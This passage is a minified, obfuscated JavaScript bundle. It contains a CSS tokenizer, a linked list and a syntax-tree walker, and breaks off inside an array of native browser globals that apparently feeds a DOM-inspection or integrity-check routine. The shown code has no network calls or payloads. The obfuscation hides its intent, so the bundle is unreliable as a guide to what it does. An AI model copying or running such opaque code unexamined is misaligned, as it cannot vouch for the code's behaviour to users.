this[e(3484)][this[e(3054)]]<t}[r(684)](t,e){const n=r;return e?this[n(2579)](e)===a._i&&this[n(4154)][n(1662)](this[n(2361)](e))===t:this[n(2043)]===a._i&&this[n(4154)][n(1662)](this[n(3725)])===t}[r(1388)](t){const e=r;let n=this[e(3054)]+t;n<this[e(2018)]?(this[e(3054)]=n,this[e(3725)]=this[e(3978)][n-1]&c,n=this[e(3978)][n],this[e(2043)]=n>>l,this[e(3615)]=n&c):(this[e(3054)]=this[e(2018)],this[e(2584)]())}[r(2584)](){const t=r;let e=this[t(3054)]+1;e<this[t(2018)]?(this[t(3054)]=e,this[t(3725)]=this[t(3615)],e=this[t(3978)][e],this[t(2043)]=e>>l,this[t(3615)]=e&c):(this[t(2085)]=!0,this[t(3054)]=this[t(2018)],this[t(2043)]=a.LT,this[t(3725)]=this[t(3615)]=this[t(4154)][t(2310)])}[r(1618)](){const t=r;for(;this[t(2043)]===a.M$||this[t(2043)]===a.Mw;)this[t(2584)]()}[r(813)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2018)]&&(i=this[n(3484)][o],!(i<t));o++)switch(s=o>0?this[n(3978)][o-1]&c:this[n(1941)],e(this[n(4154)][n(1662)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3978)][o]>>l)&&(o=i)}this[n(1388)](o-this[n(3054)])}[r(2307)](t){const e=r;for(let n=0,r=this[e(1941)];n<this[e(2018)];n++){const o=r,i=this[e(3978)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3974)](){const t=r,e=new Array(this[t(2018)]);return this[t(2307)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(4154)][a(4067)](r,o),balance:this[a(3484)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2w;return null===t||t[n(2310)]<e?new Uint32Array(Math[n(1849)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{Eo:()=>l,GI:()=>x,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2310)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((A=t)>=0&&A<=8||11===A||A>=14&&A<=31||127===A)&&v||t||128;var A;function x(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2w;function s(e){return e<u?t[a2w(1662)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2w,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(4267))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2310)];f++){const e=t[n(1662)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2310)]?void(f<t[n(2310)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2w;for(e||(e=s(f++)),d=r.Qf;f<t[n(2310)];f++){const a=t[n(1662)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2310)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2310)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(1662)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(1959)]("*/",f+2),f=-1===f?t[n(2310)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{A:()=>o});const o=[r(1230),r(4410),r(2456),r(542),r(3570),r(3708),r(3633),r(2203),r(2303),r(4411),r(2732),r(3903),r(631),r(2793),r(804),r(3552),r(1551),r(3199),r(4070),r(1411),r(571),r(1152),r(2375),r(1374),r(2488),r(4380)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>A,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>x,lh:()=>w,no:()=>M,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,A=18,x=19,k=20,_=21,M=22,E=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2w;return e<t[n(2310)]?t[n(1662)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2w(1662)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2w;if(n-e!==o[i(2310)])return!1;if(e<0||n>t[i(2310)])return!1;for(let s=e;s<n;s++){const n=o[i(1662)](s-e);let a=t[i(1662)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2w;for(;e>=0&&(0,r.i0)(t[n(1662)](e));e--);return e+1}function l(t,e){const n=a2w;for(;e<t[n(2310)]&&(0,r.i0)(t[n(1662)](e));e++);return e}function u(t,e){const n=a2w;for(;e<t[n(2310)]&&(0,r.yp)(t[n(1662)](e));e++);return e}function d(t,e){const n=a2w;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3562)](t[n(2310)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2w;for(;e<t[n(2310)];e++){const i=t[n(1662)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2w;let o=t[n(1662)](e);if(43!==o&&45!==o||(o=t[n(1662)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1662)](e)),46===o&&(0,r.yp)(t[n(1662)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1662)](e+1),45!==o&&43!==o||(i=1,o=t[n(1662)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2w;for(;e<t[n(2310)];e++){const i=t[n(1662)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2w;if(1===t[e(2310)]&&!(0,r.tB)(t[e(1662)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(863)](n)}},426:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{B:()=>i});let o=null;class i{static[r(1409)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(562)]=null,this[t(586)]=null,this[t(2430)]=null}[r(1409)](t){return i[r(1409)](t)}[r(2989)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2430)],i[n(3440)]=t,i[n(2584)]=e,i[n(2430)]=this[n(2430)]):i={prev:t,next:e,cursor:this[n(2430)]},this[n(2430)]=i,i}[r(2032)](){const t=r,{cursor:e}=this;this[t(2430)]=e[t(2430)],e[t(3440)]=null,e[t(2584)]=null,e[t(2430)]=o,o=e}[r(693)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(3440)]===t&&(s[i(3440)]=e),s[i(2584)]===n&&(s[i(2584)]=o),s=s[i(2430)]}*[Symbol[r(2360)]](){const t=r;for(let e=this[t(562)];null!==e;e=e[t(2584)])yield e[t(3499)]}get[r(2591)](){const t=r;let e=0;for(let n=this[t(562)];null!==n;n=n[t(2584)])e++;return e}get[r(3388)](){return null===this[r(562)]}get[r(3855)](){const t=r;return this[t(562)]&&this[t(562)][t(3499)]}get[r(1722)](){const t=r;return this[t(586)]&&this[t(586)][t(3499)]}[r(2971)](t){const e=r;let n=null;this[e(562)]=null;for(let r of t){const t=i[e(1409)](r);null!==n?n[e(2584)]=t:this[e(562)]=t,t[e(3440)]=n,n=t}return this[e(586)]=n,this}[r(4009)](){return[...this]}[r(2729)](){return[...this]}[r(1770)](t,e=this){const n=r,o=this[n(2989)](null,this[n(562)]);for(;null!==o[n(2584)];){const r=o[n(2584)];o[n(2584)]=r[n(2584)],t[n(667)](e,r[n(3499)],r,this)}this[n(2032)]()}[r(691)](t,e=this){const n=r,o=this[n(2989)](this[n(586)],null);for(;null!==o[n(3440)];){const r=o[n(3440)];o[n(3440)]=r[n(3440)],t[n(667)](e,r[n(3499)],r,this)}this[n(2032)]()}[r(3111)](t,e,n=this){const o=r;let i,s=this[o(2989)](null,this[o(562)]),a=e;for(;null!==s[o(2584)];)i=s[o(2584)],s[o(2584)]=i[o(2584)],a=t[o(667)](n,a,i[o(3499)],i,this);return this[o(2032)](),a}[r(3448)](t,e,n=this){const o=r;let i,s=this[o(2989)](this[o(586)],null),a=e;for(;null!==s[o(3440)];)i=s[o(3440)],s[o(3440)]=i[o(3440)],a=t[o(667)](n,a,i[o(3499)],i,this);return this[o(2032)](),a}[r(4297)](t,e=this){const n=r;for(let r=this[n(562)];null!==r;r=r[n(2584)])if(t[n(667)](e,r[n(3499)],r,this))return!0;return!1}[r(1661)](t,e=this){const n=r,o=new i;for(let r=this[n(562)];null!==r;r=r[n(2584)])o[n(2128)](t[n(667)](e,r[n(3499)],r,this));return o}[r(926)](t,e=this){const n=r,o=new i;for(let r=this[n(562)];null!==r;r=r[n(2584)])t[n(667)](e,r[n(3499)],r,this)&&o[n(2128)](r[n(3499)]);return o}[r(3012)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2989)](null,t);for(;null!==i[o(2584)];){const t=i[o(2584)];if(i[o(2584)]=t[o(2584)],e[o(667)](n,t[o(3499)],t,this))break}this[o(2032)]()}[r(1263)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2989)](t,null);for(;null!==i[o(3440)];){const t=i[o(3440)];if(i[o(3440)]=t[o(3440)],e[o(667)](n,t[o(3499)],t,this))break}this[o(2032)]()}[r(2229)](){const t=r;this[t(562)]=null,this[t(586)]=null}[r(2901)](){const t=r,e=new i;for(let n of this)e[t(2128)](n);return e}[r(2913)](t){const e=r;return this[e(693)](null,t,this[e(562)],t),null!==this[e(562)]?(this[e(562)][e(3440)]=t,t[e(2584)]=this[e(562)]):this[e(586)]=t,this[e(562)]=t,this}[r(4058)](t){const e=r;return this[e(2913)](i[e(1409)](t))}[r(2501)](t){return this[r(1446)](t)}[r(2128)](t){const e=r;return this[e(1446)](i[e(1409)](t))}[r(1446)](t,e=null){const n=r;if(null!==e)if(this[n(693)](e[n(3440)],t,e,t),null===e[n(3440)]){if(this[n(562)]!==e)throw new Error(n(2733));this[n(562)]=t,e[n(3440)]=t,t[n(2584)]=e,this[n(693)](null,t)}else e[n(3440)][n(2584)]=t,t[n(3440)]=e[n(3440)],e[n(3440)]=t,t[n(2584)]=e;else this[n(693)](this[n(586)],t,null,t),null!==this[n(586)]?(this[n(586)][n(2584)]=t,t[n(3440)]=this[n(586)]):this[n(562)]=t,this[n(586)]=t;return this}[r(844)](t,e){const n=r;return this[n(1446)](i[n(1409)](t),e)}[r(4224)](t){const e=r;if(this[e(693)](t,t[e(3440)],t,t[e(2584)]),null!==t[e(3440)])t[e(3440)][e(2584)]=t[e(2584)];else{if(this[e(562)]!==t)throw new Error(e(2667));this[e(562)]=t[e(2584)]}if(null!==t[e(2584)])t[e(2584)][e(3440)]=t[e(3440)];else{if(this[e(586)]!==t)throw new Error(e(2667));this[e(586)]=t[e(3440)]}return t[e(3440)]=null,t[e(2584)]=null,t}[r(4169)](t){const e=r;this[e(1446)](i[e(1409)](t))}[r(3930)](){const t=r;return null!==this[t(586)]?this[t(4224)](this[t(586)]):null}[r(836)](t){const e=r;this[e(2913)](i[e(1409)](t))}[r(815)](){const t=r;return null!==this[t(562)]?this[t(4224)](this[t(562)]):null}[r(2429)](t){const e=r;return this[e(1903)](t,this[e(562)])}[r(781)](t){return this[r(1903)](t)}[r(1903)](t,e){const n=r;return null===t[n(562)]||(null!=e?(this[n(693)](e[n(3440)],t[n(586)],e,t[n(562)]),null!==e[n(3440)]?(e[n(3440)][n(2584)]=t[n(562)],t[n(562)][n(3440)]=e[n(3440)]):this[n(562)]=t[n(562)],e[n(3440)]=t[n(586)],t[n(586)][n(2584)]=e):(this[n(693)](this[n(586)],t[n(586)],null,t[n(562)]),null!==this[n(586)]?(this[n(586)][n(2584)]=t[n(562)],t[n(562)][n(3440)]=this[n(586)]):this[n(562)]=t[n(562)],this[n(586)]=t[n(586)]),t[n(562)]=null,t[n(586)]=null),this}[r(2009)](t,e){const n=r;n(562)in e?this[n(1903)](e,t):this[n(1446)](e,t),this[n(4224)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2w,r=Object[n(1638)](SyntaxError[n(1900)]),o=new Error;return Object[n(2691)](r,{name:t,message:e,get stack(){const r=n;return(o[r(4356)]||"")[r(2009)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2w;if(r[e(3610)](t))return r[e(659)](t);const n=t[e(3733)]();let o=r[e(659)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(678)]({basename:n[e(3788)](r[e(2310)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2674)](t,o),o},a=function(t){const e=a2w;if(o[e(3610)](t))return o[e(659)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2310)]);if(!i&&(n=n[e(3733)](),o[e(3610)](n))){const r=o[e(659)](n);return o[e(2674)](t,r),r}const s=i?"":l(n,r[e(2310)]),a=n[e(3788)](0,r[e(2310)]+s[e(2310)]),u=Object[e(678)]({basename:n[e(3788)](a[e(2310)]),name:n[e(3788)](r[e(2310)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2674)](t,u),u};function c(t,e){const n=a2w;return e=e||0,t[n(2310)]-e>=2&&t[n(1662)](e)===i&&t[n(1662)](e+1)===i}function l(t,e){const n=a2w;if(e=e||0,t[n(2310)]-e>=3&&t[n(1662)](e)===i&&t[n(1662)](e+1)!==i){const r=t[n(1959)]("-",e+2);if(-1!==r)return t[n(4067)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2w,n=t[e(2310)],a=t[e(1662)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1662)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1662)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3788)](i+1));break}if(s=t[e(1662)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(4067)](n+1,o))}else 13===s&&10===t[e(1662)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2w,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2310)];e++){const i=t[n(1662)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3331)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3339)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3339)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2w,n=t[e(2310)];let o=4,s=t[e(1662)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1662)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1662)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1662)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3788)](c+1));break}if(o=t[e(1662)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(4067)](n+1,o))}else 13===o&&10===t[e(1662)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2w;let n="",u=!1;for(let d=0;d<t[e(2310)];d++){const h=t[e(1662)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3331)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(3339)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(3339)](d),u=!1):n+="�"}return e(4059)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1900)],i=function(){};function s(t){return r(1435)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2w;n[i(581)]===e&&t[i(667)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(3828)],s=[];for(const t in i){if(!1===o[n(667)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3355)](e)||(e=[e]);for(const t of e)null===t?r[n(3515)]=!0:n(2785)==typeof t?r[n(581)]=n(1562):Array[n(3355)](t)&&(r[n(581)]=n(1622));r[n(581)]&&s[n(4169)](r)}return s[n(2310)]?{context:e[n(2583)],fields:s}:null}function l(t,e){const n=r,o=t[n(2397)][n(3001)](),i=t[n(1972)],s=n(2785)==typeof i;return e&&o[n(4123)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1046)]];if(!n[l(3515)]||r)if(l(1622)===n[l(581)]){if(e?r[l(3448)](c,!1):r[l(3111)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2w,n={};for(const r in t[e(1562)])if(o[e(667)](t[e(1562)],r)){const o=t[e(1562)][r];if(!o[e(3828)])throw new Error(e(4134)+r+e(2212));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2317)),m=Symbol(e(3569));for(const t in n)o[e(667)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2w,o=l[r(667)](y,t,e,n);return o===f||o!==m&&(!(!w[r(3059)](t[r(581)])||!w[t[r(581)]](t,y,c,b))||u[r(667)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1435)==typeof r)l=r;else if(r&&(l=s(r[o(2072)]),u=s(r[o(589)]),r[o(4123)]&&(w=h),r[o(1126)])){if(p[o(3059)](r[o(1126)]))w=r[o(4123)]?g[r[o(1126)]]:p[r[o(1126)]];else if(!n[o(3059)](r[o(1126)]))throw new Error(o(2199)+r[o(1126)]+o(3796)+Object[o(545)](n)[o(1128)]()[o(599)](", ")+")");l=a(l,r[o(1126)]),u=a(u,r[o(1126)])}if(l===i&&u===i)throw new Error(o(1776));c(t)};return w[e(746)]=f,w[e(1388)]=m,w[e(3605)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2w(667)](this,t,r,o))return n=t,f})),n},w[e(3726)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2w(667)](this,t,r,o))return n=t,f}}),n},w[e(2094)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2w;e[i(667)](this,t,r,o)&&n[i(4169)](t)})),n},w}}},w={};function D(t){const n=a2w;var r=w[t];if(void 0!==r)return r[n(3426)];var o=w[t]={exports:{}};return e[t](o,o[n(3426)],D),o[n(3426)]}D.d=(t,e)=>{const n=a2w;for(var r in e)D.o(e,r)&&!D.o(t,r)&&Object[n(1341)](t,r,{enumerable:!0,get:e[r]})},D.g=function(){const t=a2w;if(t(1223)==typeof globalThis)return globalThis;try{return this||new Function(t(1347))()}catch(e){if(t(1223)==typeof window)return window}}(),D.o=(t,e)=>Object[bh(1900)][bh(3059)][bh(667)](t,e),D.r=t=>{const e=bh;e(729)!=typeof Symbol&&Symbol[e(3967)]&&Object[e(1341)](t,Symbol[e(3967)],{value:e(856)}),Object[e(1341)](t,e(2104),{value:!0})};var c={};(()=>{"use strict";const t=bh;var e=D(8599),n=D(7815),r=D(5027),o=D(129),i=D(8105),s=D(4838),a=D(7020),c=D(8486),l=D(6),u=D(1129);const d=()=>(0,l.c)((async t=>{const e=a2w;for(document[e(4392)]&&t();!document[e(4392)];)await(0,u.y)(100);t()}));var h=D(1849);const f=(t,e)=>{const n=a2w;if(n(2785)!=typeof t||n(2785)!=typeof e)return!1;const r=t[n(2310)],o=e[n(2310)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2w;if(n(2785)!=typeof t||n(2785)!=typeof e)return!1;const r=t[n(2310)],o=e[n(2310)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(2310)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(2310)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2w;if(n(2785)!=typeof t||n(2785)!=typeof e)return-1;const r=t[n(2310)],o=e[n(2310)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(2310)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(2310)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(4158)],[t(4118)],[t(1584),t(2047)],[t(1584),t(3355)],[t(1584),t(1900),t(926)],[t(1584),t(1900),t(3605)],[t(1584),t(1900),t(2412)],[t(1584),t(1900),t(1493)],[t(1584),t(1900),t(3446)],[t(1584),t(1900),t(1770)],[t(1584),t(1900),t(2832)],[t(1584),t(1900),t(599)],[t(1584),t(1900),t(1661)],[t(1584),t(1900),t(4169)],[t(1584),t(1900),t(3111)],[t(1584),t(1900),t(4123)],[t(1584),t(1900),t(815)],[t(1584),t(1900),t(4297)],[t(1927)],[t(3033)],[t(3228)],[t(4190)],[t(1514)],[t(4284)],[t(4367),t(1900),t(2338)],[t(4367),t(1900),t(2179)],[t(4367),t(1900),t(623)],[t(4345),t(1900),t(3674)],[t(2035),t(1808)],[t(2035),t(1900),t(4409)],[t(1370)],[t(1965)],[t(1058)],[t(2482),t(568)],[t(2482),t(4392)],[t(2482),t(4255)],[t(2482),t(2678)],[t(2482),t(1528)],[t(2482),t(2638)],[t(2482),t(4e3)],[t(2482),t(2807)],[t(2482),t(1503)],[t(2482),t(2350)],[t(2482),t(3120)],[t(2482),t(2632)],[t(2482),t(562),t(3673)],[t(2482),t(562),t(2520)],[t(2482),t(3963)],[t(2482),t(3851)],[t(2482),t(2188)],[t(2482),t(4127)],[t(2482),t(1257)],[t(2482),t(994)],[t(2482),t(3193)],[t(2482),t(1407)],[t(3466),t(1900),t(2350)],[t(3466),t(1900),t(2188)],[t(3466),t(1900),t(4127)],[t(3573),t(1900),t(1989)],[t(2543),t(1900),t(1586)],[t(2543),t(1900),t(2678)],[t(2543),t(1900),t(4224)],[t(3881),t(1900),t(1120)],[t(3881),t(1900),t(4329)],[t(3881),t(1900),t(1589)],[t(3881),t(1900),t(1382)],[t(3881),t(1900),t(1539)],[t(3881),t(1900),t(2314)],[t(3881),t(1900),t(4224)],[t(3881),t(1900),t(2826)],[t(3881),t(1900),t(1418)],[t(3881),t(1900),t(4108)],[t(3881),t(1900),t(2300)],[t(2629)],[t(4006)],[t(2846),t(1900),t(3071)],[t(663)],[t(3246),t(1900),t(3669)],[t(3246),t(1900),t(4412)],[t(2623),t(1900),t(4158)],[t(2623),t(1900),t(2907)],[t(996)],[t(3480)],[t(2781)],[t(3557),t(1900),t(596)],[t(3557),t(1900),t(667)],[t(736)],[t(3053),t(1900),t(659)],[t(3229)],[t(1506)],[t(3759)],[t(3775)],[t(1649)],[t(713)],[t(3912)],[t(2553)],[t(4048)],[t(2881)],[t(1102)],[t(1163)],[t(768)],[t(3268),t(721)],[t(3268),t(413)],[t(4257),t(1900),t(1770)],[t(4257),t(1900),t(659)],[t(4257),t(1900),t(2674)],[t(454),t(1454)],[t(454),t(3941)],[t(454),t(1849)],[t(454),t(3562)],[t(454),t(478)],[t(1679)],[t(2345),t(1900),t(4195)],[t(3936),t(3279)],[t(3936),t(2410)],[t(3936),t(1995)],[t(2329),t(1900),t(3673)],[t(2329),t(1900),t(3625)],[t(2329),t(1900),t(945)],[t(908),t(1900),t(1770)],[t(3866),t(3571)],[t(1735),t(3232)],[t(1735),t(3447)],[t(1735),t(1863)],[t(1735),t(545)],[t(1735),t(1900),t